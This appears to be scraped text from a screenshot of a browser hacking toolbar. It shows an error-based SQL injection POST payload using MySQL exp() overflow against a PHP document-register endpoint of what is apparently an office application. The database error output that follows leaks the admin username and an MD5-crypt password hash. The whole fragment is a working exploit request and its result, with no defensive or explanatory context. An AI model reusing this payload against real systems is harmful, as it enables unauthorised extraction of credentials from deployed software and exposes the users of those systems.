 Load URL
8/general/document/index.php/recv/register/turn
Split URL
Execute
Enable Post data Enable Referrer
ost data
_SERVER=&rid=exp(~(select*from(select concat(0x7e7e7e,USER_ID,0x3a,PASSWORD,0x7e7e7e) from user limit 0,1)x))
SQL语句执行错误
#1690: DOUBLE value is out of range in 'exp(~((select '~~~admin:$1$Au3.Jb/.$FpOe3M0MRwbOoT3k3gd/3.~~~' from dual)))'